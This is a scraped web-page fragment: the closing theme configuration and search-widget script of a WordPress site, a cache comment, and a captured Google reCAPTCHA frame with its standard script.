"f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_49_1a1","tdc_css_class":"tdi_49_1a1","tdc_css_class_style":"tdi_49_1a1_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_49_1a1');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2025-11-08 18:38:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fN_DkyxotY1NcaMGHPaRpw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762627126394');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>